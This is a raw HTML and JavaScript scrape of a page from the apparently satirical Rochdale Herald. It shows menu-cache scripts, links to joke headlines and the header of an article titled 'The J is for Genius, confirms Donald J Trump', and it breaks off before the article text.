<\/div><\/div>","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=6;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/22\/weeks-roboscopes-mystic-rob-week-store\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"This week&#8217;s Roboscopes with Mystic Rob. What does this week have in store?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"This week&#8217;s Roboscopes with Mystic Rob. What does this week have in store?\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/horoscopes\/\" class=\"td-post-category\" >Horoscopes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/22\/weeks-roboscopes-mystic-rob-week-store\/\"  rel=\"bookmark\" title=\"This week&#8217;s Roboscopes with Mystic Rob. What does this week have in store?\">This week&#8217;s Roboscopes with Mystic Rob. What does this week have...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/15\/mystic-rob-explains-stars-store-week\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mystic Rob explains what the stars have in store for you this week\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Mystic Rob explains what the stars have in store for you this week\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/horoscopes\/\" class=\"td-post-category\" >Horoscopes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/15\/mystic-rob-explains-stars-store-week\/\"  rel=\"bookmark\" title=\"Mystic Rob explains what the stars have in store for you this week\">Mystic Rob explains what the stars have in store for you...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/08\/roboscopes-mystic-rob-stars-store\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Roboscopes with Mystic Rob &#8211; What do the stars have in store for you?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Roboscopes with Mystic Rob &#8211; What do the stars have in store for you?\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/horoscopes\/\" class=\"td-post-category\" >Horoscopes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/08\/roboscopes-mystic-rob-stars-store\/\"  rel=\"bookmark\" title=\"Roboscopes with Mystic Rob &#8211; What do the stars have in store for you?\">Roboscopes with Mystic Rob &#8211; What do the stars have in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/07\/10\/horrorscopes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"HorrorScopes\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"horoscopes\" title=\"HorrorScopes\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/01\/img_8692-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/01\/img_8692-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/horoscopes\/\" class=\"td-post-category\" >Horoscopes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/07\/10\/horrorscopes\/\"  rel=\"bookmark\" title=\"HorrorScopes\">HorrorScopes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=114;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/02\/28\/scary-brexiteer-mogo-revealed-to-be-a-hoax\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Jacob Rees Mogg\" title=\"Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/07\/Jacob-Rees-Mogg-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/07\/Jacob-Rees-Mogg.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/02\/28\/scary-brexiteer-mogo-revealed-to-be-a-hoax\/\"  rel=\"bookmark\" title=\"Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax\">Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/23\/racists-shocked-learn-two-religions\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Racists shocked to learn that there are more than two religions\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Racists shocked to learn that there are more than two religions\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_594150530-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_594150530-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/the-art-of-political-incorrectness\/\" class=\"td-post-category\" >The Art of Political Incorrectness<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/23\/racists-shocked-learn-two-religions\/\"  rel=\"bookmark\" title=\"Racists shocked to learn that there are more than two religions\">Racists shocked to learn that there are more than two religions<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/07\/19\/the-art-of-political-incorrectness-4\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Art of Political Incorrectness #4\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Art of Political Incorrectness #4\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/4.-The-Persistance-of-Memory-e1475367202967-1-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/4.-The-Persistance-of-Memory-e1475367202967-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/the-art-of-political-incorrectness\/\" class=\"td-post-category\" >The Art of Political Incorrectness<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/07\/19\/the-art-of-political-incorrectness-4\/\"  rel=\"bookmark\" title=\"The Art of Political Incorrectness #4\">The Art of Political Incorrectness #4<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/07\/18\/the-art-of-political-incorrectness-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Art of Political Incorrectness #3\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Art of Political Incorrectness #3\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/3.-The-Birth-of-Venus-1-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/3.-The-Birth-of-Venus-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/the-art-of-political-incorrectness\/\" class=\"td-post-category\" >The Art of Political Incorrectness<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/07\/18\/the-art-of-political-incorrectness-3\/\"  rel=\"bookmark\" title=\"The Art of Political Incorrectness #3\">The Art of Political Incorrectness #3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=680;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/10\/23\/weeks-front-pages-glance-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"This week&#8217;s front pages, at a glance\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"This week&#8217;s front pages, at a glance\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/10\/wk5-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/10\/wk5-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/todays-stories\/\" class=\"td-post-category\" >This week's news, at a glance<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/10\/23\/weeks-front-pages-glance-2\/\"  rel=\"bookmark\" title=\"This week&#8217;s front pages, at a glance\">This week&#8217;s front pages, at a glance<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":true}));</script>
<div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_53" id="tdi_54" data-td_block_id="tdi_53" data-td_filter_value="" href="https://rochdaleherald.co.uk/features/">All</a><a class="mega-menu-sub-cat-tdi_53" id="tdi_55" data-td_block_id="tdi_53" data-td_filter_value="723" href="https://rochdaleherald.co.uk/features/aunty-angela/">Aunty Angela</a><a class="mega-menu-sub-cat-tdi_53" id="tdi_56" data-td_block_id="tdi_53" data-td_filter_value="2354" href="https://rochdaleherald.co.uk/features/editorials/">Editorials</a><a class="mega-menu-sub-cat-tdi_53" id="tdi_57" data-td_block_id="tdi_53" data-td_filter_value="6" href="https://rochdaleherald.co.uk/features/horoscopes/">Horoscopes</a><a class="mega-menu-sub-cat-tdi_53" id="tdi_58" data-td_block_id="tdi_53" data-td_filter_value="114" href="https://rochdaleherald.co.uk/features/the-art-of-political-incorrectness/">The Art of Political Incorrectness</a><a class="mega-menu-sub-cat-tdi_53" id="tdi_59" data-td_block_id="tdi_53" data-td_filter_value="680" href="https://rochdaleherald.co.uk/features/todays-stories/">This week&#8217;s news, at a glance</a></div></div><div id=tdi_53 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/09/turn-your-house-into-a-costa-and-other-tips-for-hosting-gatherings-of-more-than-6-people/" rel="bookmark" class="td-image-wrap " title="Turn your house into a Costa and other tips for hosting gatherings of more than 6 people"><img class="entry-thumb" src="[data-uri]" alt="New Year Eve Party" title="Turn your house into a Costa and other tips for hosting gatherings of more than 6 people" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/12/New-Year-Eve-Party-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/12/New-Year-Eve-Party-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/crime/" class="td-post-category">Crime</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/09/turn-your-house-into-a-costa-and-other-tips-for-hosting-gatherings-of-more-than-6-people/" rel="bookmark" title="Turn your house into a Costa and other tips for hosting gatherings of more than 6 people">Turn your house into a Costa and other tips for hosting&#8230;</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2019/02/28/scary-brexiteer-mogo-revealed-to-be-a-hoax/" rel="bookmark" class="td-image-wrap " title="Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax"><img class="entry-thumb" src="[data-uri]" alt="Jacob Rees Mogg" title="Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/07/Jacob-Rees-Mogg-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/07/Jacob-Rees-Mogg.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2019/02/28/scary-brexiteer-mogo-revealed-to-be-a-hoax/" rel="bookmark" title="Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax">Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2017/12/24/rochdale-herald-christmas-top-ten-numero-uno-glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish/" rel="bookmark" class="td-image-wrap " title="The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish"><img class="entry-thumb" src="[data-uri]" alt="Glastonbury" title="The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/06/Back-of-Crowd-Glastonbury-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/06/Back-of-Crowd-Glastonbury-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/features/editorials/" class="td-post-category">Editorials</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2017/12/24/rochdale-herald-christmas-top-ten-numero-uno-glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish/" rel="bookmark" title="The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish">The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury&#8230;</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2017/12/23/rochdale-herald-christmas-top-ten-number-2-prince-philip-deemed-fit-work-atos-work-capability-assessment/" rel="bookmark" class="td-image-wrap " title="The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment"><img class="entry-thumb" src="[data-uri]" alt="" title="The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/12/prince-philip-e1513971056834-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/12/prince-philip-e1513971056834-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/features/editorials/" class="td-post-category">Editorials</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2017/12/23/rochdale-herald-christmas-top-ten-number-2-prince-philip-deemed-fit-work-atos-work-capability-assessment/" rel="bookmark" title="The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment">The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince&#8230;</a></h3> </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
</ul></div></div>
<div class="header-search-wrap">
<div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
<form method="get" class="td-search-form" action="https://rochdaleherald.co.uk/">
<div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off"/><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search"/>
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>
</div>
</div>
<div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
<div class="td-container-header td-header-row td-header-header">
<div class="td-header-sp-recs">
<div class="td-header-rec-wrap">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_60 td_block_template_1 td-a-rec-no-translate">
<style>.tdi_60.td-a-rec{text-align:center}.tdi_60.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_60 .td-element-style{z-index:-1}.tdi_60.td-a-rec-img{text-align:left}.tdi_60.td-a-rec-img img{margin:0 auto 0 0}.tdi_60 .td_spot_img_all img,.tdi_60 .td_spot_img_tl img,.tdi_60 .td_spot_img_tp img,.tdi_60 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_60.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;</script>
<noscript id="td-ad-placeholder"></noscript></div>
</div> </div>
</div>
</div>
</div>
</div>
<article id="post-26999" class="td-post-template-8 post-26999 post type-post status-publish format-standard has-post-thumbnail category-america" itemscope itemtype="https://schema.org/Article">
<div class="td-post-header td-image-gradient-style8">
<div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://rochdaleherald.co.uk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in International News" class="entry-crumb" href="https://rochdaleherald.co.uk/international/">International News</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in America" class="entry-crumb" href="https://rochdaleherald.co.uk/international/america/">America</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">The &#8216;J&#8217; is for Genius, confirms Donald J Trump</span></div></div>
<div class="td-post-header-holder">
<header class="td-post-title">
<ul class="td-category"><li class="entry-category"><a href="https://rochdaleherald.co.uk/international/america/">America</a></li></ul> <h1 class="entry-title">The &#8216;J&#8217; is for Genius, confirms Donald J Trump</h1>
<div class="td-module-meta-info">
<div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://rochdaleherald.co.uk/author/fortesqueue/">Quentin D Fortesqueue</a><div class="td-author-line"> - </div> </div> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-07T23:33:22+00:00">January 7, 2018</time></span> <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-26999">11536</span></div> </div>
</header>
</div>
</div>
<div class="td-post-template-8-box">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity .3s;transition:opacity .3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao 